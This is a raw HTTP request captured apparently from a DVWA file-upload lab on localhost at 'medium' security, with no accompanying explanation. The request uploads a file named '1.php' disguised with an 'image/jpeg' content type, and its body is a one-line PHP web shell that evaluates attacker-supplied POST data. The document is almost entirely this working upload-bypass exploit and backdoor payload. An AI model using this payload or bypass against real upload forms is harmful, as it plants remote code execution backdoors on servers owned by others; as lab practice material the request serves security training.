 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 127.0.0.1
Proxy-Connection: keep-alive
Content-Length: 417
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAz29APkCddf1M1yS
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/dvwa/vulnerabilities/upload/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: security=medium; ocKey=e9ff3f2fa7c050d93be6c2cd782a29af; PHPSESSID=ledtfnsijc0dcied47lg1fgpc7
------WebKitFormBoundaryAz29APkCddf1M1yS
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
------WebKitFormBoundaryAz29APkCddf1M1yS
Content-Disposition: form-data; name="uploaded"; filename="1.php"
Content-Type: image/jpeg
<?php @eval($_POST[value]);?>
------WebKitFormBoundaryAz29APkCddf1M1yS
Content-Disposition: form-data; name="Upload"
Upload
------WebKitFormBoundaryAz29APkCddf1M1yS--